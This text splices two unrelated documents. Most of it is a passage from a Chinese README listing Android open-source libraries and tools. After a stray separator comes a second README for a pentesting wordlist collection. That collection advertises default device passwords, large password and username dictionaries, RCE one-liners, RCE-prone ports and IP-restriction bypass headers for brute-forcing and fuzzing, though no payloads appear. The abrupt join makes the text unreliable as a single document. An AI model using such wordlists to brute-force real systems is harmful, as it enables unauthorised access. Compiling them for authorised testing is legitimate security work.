1. Otto
Square的開源項目,基于Guava的Android優化
項目地址:https://github.com/square/otto
文檔介紹:http://square.github.io/otto/
[EventBus與Otto的功能及性能對比文檔](https://github.com/greenrobot/EventBus#comparison-with-squares-otto)
[EventBus與Otto性能對比Demo Apk](https://play.google.com/store/apps/details?id=de.greenrobot.eventperf)
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 九、傳感器
1. Great Android Sensing Toolkit
Android感應器工具包,包含示例及使用過程中可能需要的算法
項目地址:https://github.com/gast-lib/gast-lib
Demo地址:https://play.google.com/store/apps/details?id=root.gast.playground
文檔介紹:https://github.com/gast-lib/gast-lib#documentation
1. SensorManager
Android傳感器管理
項目地址:https://github.com/nlathia/SensorManager
文檔介紹:https://docs.google.com/document/d/1TqThJULb-4e6TGb1gdkAaPCfyuXStjJpbnt7a0OZ9OE/edit
1. GPSLogger
記錄GPS信息
項目地址:https://github.com/mendhak/gpslogger
Demo地址:https://play.google.com/store/apps/details?id=com.mendhak.gpslogger
文檔介紹:http://code.mendhak.com/gpslogger/
1. Pedometer
計步器,使用硬件計步感應器
項目地址:https://github.com/j4velin/Pedometer
1. leapcast
ChromeCast模擬器的App
項目地址:https://github.com/dz0ny/leapcast
1. Arduino-Communicator
與Arduino通信的App
項目地址:https://github.com/jeppsson/Arduino-Communicator
1. android-pedometer
Android計步器
項目地址:https://github.com/bagilevi/android-pedometer
Demo地址:http://pedometer.googlecode.com/files/Pedometer-1.4.apk
1. OwnTracks for Android
自己的軌迹記錄
項目地址:https://github.com/owntracks/android
1. Shake Detector library for Android
Android手機震動搖晃檢測庫,提供供UI線程調用的回調接口
項目地址:https://github.com/tbouron/ShakeDetector
Demo地址:https://play.google.com/store/apps/details?id=com.github.tbouron.shakedetector.example
1. Android heart rate monitor
Android心跳檢測
項目地址:https://github.com/phishman3579/android-heart-rate-monitor
1. Bluetooth LE Library for Android
藍牙源信息,包括寶庫Mac、更新時間、RSSI、UUID、信號源距離、影響範圍等信息
項目地址:https://github.com/alt236/Bluetooth-LE-Library---Android
Demo地址:https://play.google.com/store/apps/details?id=uk.co.alt236.btlescan
1. farebot
通過NFC 從公交卡中讀取數據的一個應用
項目地址:https://github.com/codebutler/farebot
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十、安全
1. SQLCipher
Sqlite加密工具
項目地址:https://github.com/sqlcipher/sqlcipher
幫助文檔:http://sqlcipher.net/sqlcipher-for-android/
1. Conceal
快速高效的進行文件加密解密
項目地址:https://github.com/facebook/conceal
文檔介紹:https://github.com/facebook/conceal#usage
1. Android-PasscodeLock
應用鎖,每次啓動或從任何Activity啓動應用都需要輸入四位數字的密碼方可進入
項目地址:https://github.com/wordpress-mobile/Android-PasscodeLock
Demo地址:https://play.google.com/store/apps/details?id=com.sothree.umano
APP示例:Wordpress Android,支付寶,挖財
1. GlowPadBackport
將Android4.2的鎖屏界面解鎖擴展到Android1.6及1.6+
項目地址:https://github.com/rock3r/GlowPadBackport
Demo地址:https://play.google.com/store/apps/details?id=net.sebastianopoggi.samples.ui.GlowPadSample
效果圖:
1. GlowPadView
Android 4鎖屏界面解鎖
項目地址:https://github.com/nadavfima/GlowPadView
效果圖:https://raw.github.com/nadavfima/GlowPadView/master/example.png
1. android-lockpattern
Android的圖案密碼解鎖
項目地址:https://code.google.com/p/android-lockpattern/
Demo地址:https://play.google.com/store/apps/details?id=group.pals.android.lib.ui.lockpattern.demo
使用介紹:https://code.google.com/p/android-lockpattern/wiki/QuickUse
示例APP:Android開機的圖案密碼解鎖,支付寶的密碼解鎖
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十一、插件化
1. Android Plugin Framework
Android插件式開發
項目地址:https://github.com/umeng/apf
1. xCombine
Android App插件式插件開發
項目地址:https://github.com/wyouflf/xCombine
文檔介紹:http://my.oschina.net/u/1171837/blog/155377
1. dynamic-load-apk
Android動態加載Apk,熱部署
項目地址:https://github.com/singwhatiwanna/dynamic-load-apk
文檔介紹:http://blog.csdn.net/singwhatiwanna/article/details/22597587
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十二、文件
對不同文檔類型的處理,包括PDF、Word、EPub、Html、Zip等
1. purePDF
允許從任何運行的SWF文件讀取和創建PDF文檔
項目地址:https://github.com/sephiroth74/purePDF
1. Office 365 SDK for Android Preview
可支持Microsoft SharePoint Lists, Microsoft SharePoint Files, Microsoft Exchange Calendar, Microsoft Exchange Contacts, Microsoft Exchange Mail
項目地址:https://github.com/OfficeDev/Office-365-SDK-for-Android
1. OpenSpritz-Android
EPub閱讀器
項目地址:https://github.com/OnlyInAmerica/OpenSpritz-Android
1. jsoup
一個解析html的java庫,可方便的提取和操作數據
項目地址:https://github.com/jhy/jsoup
官方網站:http://jsoup.org/
作用:(1) 從一個url、文件或string獲得html並解析
(2) 利用dom遍曆或css選擇器查找、提取數據
(3) 操作html元素
(4) 根據白名單去除用于提交的非法數據防止xss攻擊
(5) 輸出整齊的html
1. ZIP
java壓縮和解壓庫
項目地址:https://github.com/zeroturnaround/zt-zip
文檔介紹:https://github.com/zeroturnaround/zt-zip#examples
作用:(1) 解壓和壓縮,並支持文件夾內遞歸操作
(2) 支持包含和排除某些元素
(3) 支持重命名元素
(4) 支持遍曆zip包內容
(5) 比較兩個zip包等功能
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
1. Image File Selector
輕量級的圖片文件選擇器,用系統api選取,壓縮和裁切圖片,可以方便的得要指定尺寸的圖片
項目地址:https://github.com/sw926/ImageFileSelector
#### 十三、其他
1. Salvage view
帶View緩存的Viewpager PagerAdapter,很方便使用
項目地址:https://github.com/JakeWharton/salvage
1. Android Priority Job Queue
Android後台任務隊列
項目地址:https://github.com/path/android-priority-jobqueue
文檔介紹:https://github.com/path/android-priority-jobqueue#getting-started
1. Cobub Razor
開源的mobile行爲分析系統,包括web端、android端,支持ios和window phone
項目地址:https://github.com/cobub/razor
Demo地址:http://demo.cobub.com/razor
網站介紹:http://dev.cobub.com/
1. aFileChooser
文件選擇器,可內嵌到程序中,而無需使用系統或三方文件選擇器。
項目地址:https://github.com/iPaulPro/aFileChooser
1. androidpn
基于xmpp協議的消息推送解決方案,包括服務器端和android端。
項目地址:https://github.com/dannytiehui/androidpn
1. Bolts
Android的異步編程模式
項目地址:https://github.com/BoltsFramework/Bolts-Android/
與AsyncTask比較:(1) 使用的是無大小限制的線程池
(2) 任務可組合可級聯,防止了代碼耦合
1. CastCompanionLibrary-android
使Android程序中更快的接入Google Cast
項目地址:https://github.com/googlecast/CastCompanionLibrary-android
文檔介紹:https://developers.google.com/cast/
1. CastVideos-android
從Android設備分享Video通過Google Cast
項目地址:https://github.com/googlecast/CastVideos-android
文檔介紹:https://developers.google.com/cast/
1. Uninstall_Statics
Android應用自身被卸載監聽及打開浏覽器等反饋功能實現
項目地址:https://github.com/sevenler/Uninstall_Statics
文檔介紹:http://www.cnblogs.com/zealotrouge/p/3157126.html
http://www.cnblogs.com/zealotrouge/p/3159772.html
1. Memento
保證在系統配置改變時,Activity中的某些數據可以簡單安全的保持不變
項目地址:https://github.com/mttkay/memento
文檔介紹:https://github.com/mttkay/memento#usage
1. FreeFlow
布局引擎,更簡單的創建自定義布局,並且當數據和布局改變時更美觀的過渡動畫
項目地址:https://github.com/Comcast/FreeFlow
Demo地址:https://github.com/Comcast/FreeFlow/releases
1. Android Gesture Detectors Framework
Android手勢框架,支持雙指旋轉、移動、平移、縮放等
項目地址:https://github.com/Almeros/android-gesture-detectors
1. Mapbox Android SDK
Android Map的替代版
項目地址:https://github.com/mapbox/mapbox-android-sdk
1. Activity animation
Activity跳轉動畫,支持各個方向波浪的效果
項目地址:https://github.com/flavienlaurent/activityanimation
在線演示:https://www.youtube.com/watch?v=-E0sc6w_Jck
1. KryoNet
通過NIO提供客戶端和服務器端TCP/UDP網絡傳輸的Java庫
項目地址:https://github.com/EsotericSoftware/kryonet
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
## 第三部分 優秀項目
主要介紹那些Android還不錯的完整項目,目前包含的項目主要依據是項目有意思或項目分層規範比較好。
Linux
項目地址:https://github.com/torvalds/linux
Android
項目地址:https://android.googlesource.com/ 或 https://github.com/android
以上兩個項目,不解釋
(1) ZXing
二維碼掃描工具
項目地址:https://github.com/zxing/zxing 或 https://code.google.com/p/zxing/
APK地址:https://play.google.com/store/apps/details?id=com.google.zxing.client.android
PS:現在市面上很多應用的二維碼掃描功能都是從這個修改而來
(2) photup
編輯機批量上傳照片到facebook上
項目地址:https://github.com/chrisbanes/photup
APK地址:https://play.google.com/store/apps/details?id=uk.co.senab.photup
PS:代碼分包合理,很棒。不過這個項目依賴的開源項目比較多,比較難編譯
(3) github-android
Github的Android客戶端項目
項目地址:https://github.com/github/android
APK地址:https://play.google.com/store/apps/details?id=com.github.mobile
(4) Notes
MIUI便簽
項目地址:https://github.com/MiCode/Notes
APK地址:https://github.com/Trinea/TrineaDownload/blob/master/miui-note-demo.apk?raw=true
PS:項目分包比較合理,相比較miui的文件管理器https://github.com/MiCode/FileExplorer 代碼規範較好得多
(5) weicuiyuan
四次元-新浪微博客戶端
項目地址:https://github.com/qii/weiciyuan
APK地址:https://play.google.com/store/apps/details?id=org.qii.weiciyuan
(6) gnucash-android
一個記賬理財軟件
項目地址:https://github.com/codinguser/gnucash-android
APK地址:http://play.google.com/store/apps/details?id=org.gnucash.android
(7) AntennaPod
支持rss訂閱、音樂訂閱
項目地址:https://github.com/danieloeh/AntennaPod
APK地址:https://play.google.com/store/apps/details?id=de.danoeh.antennapod
(8) ChaseWhisplyProject
打鬼遊戲
項目地址:https://github.com/tvbarthel/ChaseWhisplyProject
APK地址:https://play.google.com/store/apps/details?id=fr.tvbarthel.games.chasewhisply
(9) Tweet Lanes
功能完整的Twitter客戶端
項目地址:https://github.com/chrislacy/TweetLanes
APK地址:https://play.google.com/store/apps/details?id=com.tweetlanes.android
(10) Financius
簡單易用的記賬程序
項目地址:https://github.com/mvarnagiris/Financius
APK地址:https://play.google.com/store/apps/details?id=com.code44.finance
(11) todo.txt-android
todo.txt的官方Android應用
項目地址:https://github.com/ginatrapani/todo.txt-android
APK地址:https://play.google.com/store/apps/details?id=com.todotxt.todotxttouch
(12) simpletask
基于todo.txt官方應用的另一個客戶端
項目地址:https://github.com/mpcjanssen/simpletask-android
APK地址:https://play.google.com/store/apps/details?id=nl.mpcjanssen.todotxtholo
(13) Muzei Live Wallpaper
定時更換桌面精美壁紙
項目地址:https://github.com/romannurik/muzei
APK地址:https://play.google.com/store/apps/details?id=net.nurik.roman.muzei
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
## 第四部分 開發工具及測試工具
主要介紹和Android開發工具和測試工具相關的開源項目。 <a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 一、開發效率工具
1. Json2Java
根據JSon數據自動生成對應的Java實體類,還支持Parcel、Gson Annotations對應代碼自動生成。期待後續的提取父類以及多url構建整個工程的功能
項目地址:https://github.com/jonfhancock/JsonToJava
在線演示:http://jsontojava.appspot.com/
1. IntelliJ Plugin for Android Parcelable boilerplate code generation
Android studio插件,生成Parcelable代碼
項目地址:https://github.com/mcharmas/android-parcelable-intellij-plugin
效果圖:
1. Android Holo Colors IntelliJ Plugin
Android studio插件,生成holo樣式9 patch圖片
項目地址:https://github.com/jeromevdl/android-holo-colors-idea-plugin
效果圖:
1. Android Drawable Factory
用于生成各個分辨率的圖片
項目地址:https://github.com/tizionario/AndroidDrawableFactory
效果圖:
1. SelectorChapek for Android
Android Studio插件,可根據固定文件名格式資源自動生成drawable selectors xml文件。
項目地址:https://github.com/inmite/android-selector-chapek
1. Android Action Bar Style Generator
Android ActionBar樣式生成器,可在線選擇ActionBar樣式自動生成所需要的圖片資源及xml文件
項目地址:https://github.com/jgilfelt/android-actionbarstylegenerator
在線演示:http://jgilfelt.github.io/android-actionbarstylegenerator/
1. ButterKnifeZelezny
用于快速生成[ButterKnife](https://github.com/JakeWharton/butterknife)View注入代碼的Android Studio/IDEA插件
項目地址:https://github.com/inmite/android-butterknife-zelezny
1. RoboCoP
利用Gradle task根據固定格式的json文件生成ContentProvider
項目地址:https://github.com/mediarain/RoboCoP
1. appiconsizes
用于生成各個分辨率的圖片
項目地址:http://www.appiconsizes.com/
1. Gradle Retrolambda Plugin
[Retrolambda](https://github.com/orfjackal/retrolambda)是將Java8的Lambdas應用于Java7的工具,本項目是Gradle插件,通過Retrolambda從而使Java或Android項目用Java8的Lambdas編寫,將編譯後的字節碼轉換爲Java6和7的字節碼從而正常運行
項目地址:https://github.com/evant/gradle-retrolambda
1. Dagger IntelliJ Plugin
dagger的intellij插件
項目地址:https://github.com/square/dagger-intellij-plugin
1. Android Gen Drawable Maven plugin
在編譯時根據SVG描述文件生成不同分辨率的jpg、png或點9圖片
項目地址:https://github.com/avianey/androidgendrawable-maven-plugin
1. jsonschema2pojo
根據Json內容生成java對象,支持jackjson和gson。
項目地址:https://github.com/joelittlejohn/jsonschema2pojo
在線演示:http://www.jsonschema2pojo.org/
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 二、開發自測相關
1. Quality Tools for Android
Android測試及自測工具集合和示例
項目地址:https://github.com/stephanenicolas/Quality-Tools-for-Android
1. android-test-kit
Google的Android測試工具
包括GoogleInstrumentationTestRunner(增強版的InstrumentationTestRunner)和Espresso(用于快速寫出可靠測試用例的API)
項目地址:https://code.google.com/p/android-test-kit/
文檔介紹:https://code.google.com/p/android-test-kit/w/list
1. robolectric
測試用例編寫框架
項目地址:https://github.com/robolectric/robolectric
Demo地址:https://github.com/robolectric/robolectricsample
文檔介紹:http://robolectric.org/
特點:(1). 不需要模擬器在一般JVM就可以運行測試用例
(2). 能完成在真機上的大部分測試包括感應器
其他的測試用例及相關模塊Mock可見:[android-mock](https://code.google.com/p/android-mock/), [mockito](https://code.google.com/p/mockito/), [easy-mock](https://github.com/easymock/easymock)
1. Android FEST
提供一些列方便的斷言,可用于提高編寫Android自測代碼效率
項目地址:https://github.com/square/fest-android
1. BoundBox
可用于測試類各種訪問權限的屬性、方法。實際是通過BoundBox這個annotation生成一個屬性和方法都是public權限的中間類並對此類進行測試完成的
項目地址:https://github.com/stephanenicolas/boundbox
1. Hugo
用于打印函數信息及執行時間的工具,僅在debug模式生效
項目地址:https://github.com/JakeWharton/hugo
1. scalpel
在應用下面添加一層用于界面調試,待詳細補充 // TODO
項目地址:https://github.com/JakeWharton/scalpel
1. Android Screenshot library
Android截圖工具類,用于在持續集成時截圖
項目地址:https://github.com/rtyley/android-screenshot-lib
1. sonar-android-lint-plugin
將android lint的錯誤在sonar中展現
項目地址:https://github.com/SonarCommunity/sonar-android
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 三、測試工具
1. Spoon
可用于android不同機型設備自動化測試,能將應用apk和測試apk運行在不同機器上並生成相應測試報告。
項目地址:https://github.com/square/spoon
1. Tencent APT
APT是騰訊開源的一個Android平台高效性能測試組件,提供豐富實用的功能,適用于開發自測、定位性能瓶頸;測試人員完成性能基准測試、競品對比測試
項目地址:https://github.com/stormzhang/APT
1. Emmagee
網易開源的性能測試工具,包括CPU、內存、網絡流量、啓動時間、電池狀態等
項目地址:https://github.com/NetEase/Emmagee
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 四、開發及編譯環境
1. Buck
facebook開源的Android編譯工具,效率是ant的兩倍。主要優點在于:
(1) 加快編譯速度,通過並行利用多核cpu和跟蹤不變資源減少增量編譯時間實現
(2) 可以在編譯系統中生成編譯規則而無須另外的系統生成編譯規則文件
(3) 編譯同時可生成單元測試結果
(4) 既可用于IDE編譯也可用于持續集成編譯
(5) facebook持續優化中
項目地址:https://github.com/facebook/buck
1. Android Maven Plugin
Android Maven插件,可用于對android三方依賴進行管理。在J2EE開發中,maven是非常成熟的依賴庫管理工具,可統一管理依賴庫。
項目地址:https://github.com/jayway/maven-android-plugin
1. umeng-muti-channel-build-tool
渠道打包工具
項目地址:https://github.com/umeng/umeng-muti-channel-build-tool
另可參見Google的構建系統Gradle:http://tools.android.com/tech-docs/new-build-system/user-guide
1. Genymotion
目前最好用最快的android模擬器
項目地址:http://www.genymotion.com/
Android studio集成控件: http://plugins.jetbrains.com/plugin/7269?pr=idea
Cyril Mottier推薦:http://cyrilmottier.com/2013/06/27/a-productive-android-development-environment/
1. gradle-mvn-push
方便的將Gradle的Artifacts上傳到Maven倉庫
項目地址:https://github.com/chrisbanes/gradle-mvn-push
文檔介紹:https://github.com/chrisbanes/gradle-mvn-push#usage
1. Android Emulator Plugin for Jenkins
Android模擬器 jenkins插件,用于Jenkins做持續集成時跑模擬器測試
項目地址:https://github.com/jenkinsci/android-emulator-plugin
1. Android Maven Plugin
管理應用所需要的依賴庫。包括的構建工具有Maven、Gradle、ant、sbt
項目地址:https://github.com/mosabua/maven-android-sdk-deployer
1. SDK Manager Plugin
下載和管理Android SDK的Gradle插件
項目地址:https://github.com/JakeWharton/sdk-manager-plugin
1. Gradle Protobuf Plugin
將.proto文件轉換成Java文件的gradle插件
項目地址:https://github.com/andrewkroh/gradle-protobuf-plugin
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 五、其他
1. ViewServer
允許app運行在任何手機上都可以用HierarchyViewer查看
項目地址:https://github.com/romainguy/ViewServer
1. GridWichterle for Android
在整個系統上顯示一個grid,用來幫助查看應用布局及使得布局更美觀,可設置grid網格大小和顔色,android推薦48dp和8dp,可見 Android Design Guidelines – Metrics and Grids
項目地址:https://github.com/inmite/android-grid-wichterle
APK地址:https://play.google.com/store/apps/details?id=eu.inmite.android.gridwichterle
PS:比起hierarchyviewer相差甚遠,不過偶爾可用來作爲布局查看工具。
1. Catlog
手機端log查看工具,支持不同顔色顯示、關鍵字過濾、級別過濾、進程id過濾、錄制功能等
項目地址:https://github.com/nolanlawson/Catlog
在線演示:https://play.google.com/store/apps/details?id=com.nolanlawson.logcat
1. PID Cat
根據package查看logcat日志
項目地址:https://github.com/JakeWharton/pidcat
1. ACRA
應用崩潰信息上報到GoogleDoc工具,網頁版展現結果三方開源地址https://github.com/BenoitDuffez/crashreportsviewer
項目地址:https://github.com/ACRA/acra
文檔地址:https://github.com/ACRA/acra/wiki/BasicSetup
1. Crashlytics
提供豐富的應用崩潰信息收集
輕量級,豐富,可自定義應用崩潰信息收集器,附有郵件通知
項目地址:http://www.crashlytics.com/
集成插件:[Android Studio, Eclipse and IntelliJ](http://try.crashlytics.com/sdk-android/?utm_source=blog&utm_medium=blog&utm_campaign=Announcing_android_studio_wp&utm_content=CTA_button)
1. Android Resource Navigator
chrome插件,可以方便的查看github上android源碼工程的styles.xml和themes.xml。主要功能:
(1) 快速打開android styles.xml themes.xml
(2) 方便在資源間跳轉。styles.xml themes.xml文件中資源鏈接跳轉,可以方便跳轉到某個資源
(3) 方便查找某個style和theme。chrome地址欄輸入arn+tab+搜索內容回車即可
(4) 自動下載不同分辨率下的drawable
(5) 通過映射查找那些不是按照固定命名規則命名的style和theme
項目地址:https://github.com/jgilfelt/android-resource-navigator
示例:https://chrome.google.com/webstore/detail/android-resource-navigato/agoomkionjjbejegcejiefodgbckeebo?hl=en&gl=GB
1. android-resource-remover
根據lint的提示刪除項目中無用的資源,減少包的大小
項目地址:https://github.com/KeepSafe/android-resource-remover
1. Telescope
通過手勢截圖以特定主題發送到特定郵箱地址報告Bug
項目地址:https://github.com/mattprecious/telescope
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
## 第五部分
主要介紹那些樂于分享並且有一些很不錯的開源項目的個人和組織。Follow大神,深挖大神的項目和following,你會發現很多。
#### 一、個人
1. JakeWharton
就職于Square,絕對牛逼的大神,項目主要集中在Android版本兼容,ViewPager及開發工具上
Github地址:https://github.com/JakeWharton
代表作:ActionBarSherlock,Android-ViewPagerIndicator,Nine Old Androids,SwipeToDismissNOA,hugo,butterknife,Android-DirectionalViewPager, scalpel
pidcat另外對square及其他開源項目有很多貢獻
主頁:http://jakewharton.com/
1. Chris Banes
Github地址:https://github.com/chrisbanes
代表作:ActionBar-PullToRefresh,PhotoView,Android-BitmapCache,Android-PullToRefresh
主頁:http://chris.banes.me/
1. Koushik Dutta
就職于ClockworkMod
Github地址:https://github.com/koush
代表作:Superuser,AndroidAsync,UrlImageViewHelper,ion, 另外對https://github.com/CyanogenMod 的開源項目有很多貢獻
主頁:http://koush.com/
1. Simon Vig
Github地址:https://github.com/SimonVT
代表作:android-menudrawer,MessageBar
主頁:http://simonvt.net/
1. Manuel Peinado
Github地址:https://github.com/ManuelPeinado
代表作:FadingActionBar,GlassActionBar,RefreshActionItem,QuickReturnHeader
1. Emil Sj?lander
Github地址:https://github.com/emilsjolander
代表作:StickyListHeaders,sprinkles,android-FlipView
主頁:http://emilsjolander.se/
1. greenrobot
Github地址:https://github.com/greenrobot
代表作:greenDAO,EventBus
主頁:http://greenrobot.de/
1. Jeff Gilfelt
Github地址:https://github.com/jgilfelt
代表作:android-mapviewballoons,android-viewbadger,android-actionbarstylegenerator,android-sqlite-asset-helper
主頁:http://jeffgilfelt.com
1. Romain Guy
Android team成員(2013.10已離開Android team,仍在Google)
Github地址:https://github.com/romainguy
代表作:ViewServer
主頁:http://www.curious-creature.org/category/android/
個人攝影作品:http://www.flickr.com/photos/romainguy
1. sephiroth74
就職于Aviary.com
Github地址:https://github.com/sephiroth74
代表作:ImageViewZoom,HorizontalVariableListView,AndroidWheel,purePDF
主頁:http://www.sephiroth.it/
1. Cyril Mottier
Google開發者專家認證,發布一些Android技巧及文章
Github地址:https://github.com/cyrilmottier
代表作:GreenDroid,Polaris
主頁:http://cyrilmottier.com/
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 二、組織
1. Square
有態度有良心的企業,很多不錯的分享
Github地址:https://github.com/square
代表作:okhttp、fest-android,android-times-square、picasso、dagger、spoon等等
主頁:http://square.github.io/
1. Inmite s.r.o.
Github地址:https://github.com/inmite
代表作:android-styled-dialogs,android-grid-wichterle,android-selector-chapek
主頁:http://www.inmite.eu/
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 三、博客
1. Chet Haase
Android framework UI team 成員
主頁:http://graphics-geek.blogspot.com/
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
## License
Copyright 2014 trinea.cn
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
|
# Dictionary-Of-Pentesting
## 简介
收集一些常用的字典,用于渗透测试、SRC漏洞挖掘、爆破、Fuzzing等实战中。
收集以实用为原则。目前主要分类有认证类、文件路径类、端口类、域名类、无线类、正则类。
涉及的内容包含设备默认密码、文件路径、通用默认密码、HTTP参数、HTTP请求头、正则、应用服务默认密码、子域名、用户名、系统密码、Wifi密码等。
该项目计划持续收集,也欢迎感兴趣的大佬一起来完善。可直接提交PR,也可以提建议到issue。
## 更新记录
**2020.10.15**
1. 增加一些payload
**2020.09.30**
1. 增加常见可以RCE的端口
**2020.09.29**
1. bugbounty oneliner rce
2. 一些默认路径
3. top 100k 密码字典
4. top 5k 用户名字典
5. 一些代码审计正则表达式
**2020.09.27**
1. 增加cms识别指纹规则集,包含 fofa/Wappalyzer/WEBEYE/web中间件/开发语言 等众多指纹库内容
**2020.09.22**
1. 修改swagger字典,添加5条路径
**2020.09.21**
1. 增加3种类型密码字典,拼音、纯数字、键盘密码字典
2. 增加scada 默认密码,硬编码等列表
**2020.09.18**
1. 增加11k+用户名密码组合
**2020.09.17**
1. 增加action后缀 top 100
2. javascript 中on事件列表
3. URL 16进制fuzz
**2020.09.15**
1. 增加XXE bruteforce wordlist
2. 增加sql备份文件名字典
3. 删除重复的spring boot内容
**2020.09.10**
1. 增加自己收集的webservices内容。包含webservices目录,文件名,拓展名。后续计划增加存在漏洞webservices路径内容
2. readme中增加更新历史
**2020.09.09**
1. 增加weblogic路径
2. 增加swagger路径
3. 增加graphql路径
4. 增加spring-boot路径
5. 去掉device/default_password_list.txt文件中的空行
**2020.09.08**
1. 更新jsFileDict.txt字典,增加4个js文件名
**2020.09.07**
1. 添加绕过ip限制的http请求投
2. 修改readme.md
**2020.08.29**
1. 增加常见设备、安全产品默认口令
2. 增加一行命令的BugBounty tips
3. 增加两处参数字典
4. 增加bruteforce-lists的字典
5. Readme 文件增加来源。逐渐完善。
**2020.08.28**
1. 增加api路径
2. 增加js文件路径
3. 增加http请求参数
4. 增加http请求参数值
**2020.08.27**
1. 删除一些多余文件
2. 精简Files下的dict的层级
3. 增加DirBuster字典
4. 增加spring boot actuator字典
**2020.08.26**
首次提交
## todo
- [ ] 文件名字、目录风格统一整理
- [ ] 英文版本的readme
- [x] 网站指纹识别特征收集
- [x] 其他待添加
## 来源&致谢(排名不分先后。目前还不全,会陆续完善)
该项目内容均来源于网络或自己整理,感谢各位大佬们的共享精神和辛苦付出~
* [https://github.com/maurosoria/dirsearch](https://github.com/maurosoria/dirsearch)
* [https://github.com/dwisiswant0/awesome-oneliner-bugbounty](https://github.com/dwisiswant0/awesome-oneliner-bugbounty)
* [https://github.com/internetwache/CT_subdomains](https://github.com/internetwache/CT_subdomains)
* [https://github.com/lijiejie/subDomainsBrute](https://github.com/lijiejie/subDomainsBrute)
* [https://github.com/shmilylty/OneForAll](https://github.com/shmilylty/OneForAll)
* [https://github.com/random-robbie/bruteforce-lists](https://github.com/random-robbie/bruteforce-lists)
* [https://github.com/dwisiswant0/awesome-oneliner-bugbounty](https://github.com/dwisiswant0/awesome-oneliner-bugbounty)
* [https://github.com/OfJAAH/KingOfBugBountyTips](https://github.com/OfJAAH/KingOfBugBountyTips)
* [https://github.com/danielmiessler/SecLists](https://github.com/danielmiessler/SecLists)
* [https://github.com/TheKingOfDuck/fuzzDicts](https://github.com/TheKingOfDuck/fuzzDicts)
* [https://github.com/NS-Sp4ce/Dict](https://github.com/NS-Sp4ce/Dict)
* [https://github.com/s0md3v/Arjun](https://github.com/s0md3v/Arjun)
* [https://github.com/fuzzdb-project/fuzzdb](https://github.com/fuzzdb-project/fuzzdb)
* [https://github.com/YasserGersy/Enums/](https://github.com/YasserGersy/Enums/)
* [https://gist.github.com/honoki/d7035c3ccca1698ec7b541c77b9410cf](https://gist.github.com/honoki/d7035c3ccca1698ec7b541c77b9410cf)
* [https://twitter.com/DanielAzulay18/status/1304751830539395072](https://twitter.com/DanielAzulay18/status/1304751830539395072)
* [https://github.com/cwkiller/Pentest_Dic](https://github.com/cwkiller/Pentest_Dic)
* [https://github.com/huyuanzhi2/password_brute_dictionary](https://github.com/huyuanzhi2/password_brute_dictionary)
* [https://github.com/Clear2020/icsmaster/](https://github.com/Clear2020/icsmaster/)
